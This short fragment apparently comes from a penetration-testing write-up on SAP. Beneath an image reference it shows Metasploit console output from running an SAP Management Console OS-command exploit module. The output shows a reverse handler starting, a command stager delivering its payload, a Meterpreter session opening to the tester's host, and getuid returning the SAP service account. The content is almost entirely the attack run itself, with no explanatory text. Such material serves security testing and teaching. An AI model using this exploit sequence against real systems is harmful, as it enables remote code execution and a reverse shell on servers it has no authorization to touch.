 OSExecute Meterpreter
msf exploit(sap_mgmt_con_osexec_exploit) > exploit
[*] Started reverse handler on 172.16.15.134:4444
[*] Command Stager - 7.42% done (7499/101079 bytes)
[*] Command Stager - 100.00% done (101079/101079 bytes)
[*] Meterpreter session 1 opened (172.16.15.134:4444 ->
172.16.15.128:1144) at 2011-10-16 14:41:59 +0200
meterpreter > getuid
Server username: WINXPSAP_TST\SAPServiceNSP
#hash